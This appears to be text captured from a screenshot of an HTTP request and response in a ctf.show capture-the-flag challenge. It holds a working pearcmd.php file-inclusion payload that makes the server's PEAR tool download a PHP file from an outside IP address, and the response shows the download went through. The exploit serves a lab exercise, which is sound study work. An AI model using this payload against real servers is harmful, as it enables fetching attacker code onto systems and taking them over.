 请求
美化 Raw Hex \n
POST /?+install+http://111.230.38.159:8000/a.php HTTP/1.1
Host: b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4Stx
MxXOeY22kiNPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw
Content-Length: 41
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Sec-Fetch-User: ?1
Priority: u=0, i
Connection: close
1=localhost/usr/local/lib/php/pearcmd.php
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
downloading a.php ... Starting to download a.php (41 bytes) ....done: 41 bytes Could not get
contents of package "/tmp/pear/download/a.php". Invalid tgz file. Download of
"http://111.230.38.159:8000/a.php" succeeded, but it is not a valid package archive Invalid or
missing remote package file install failed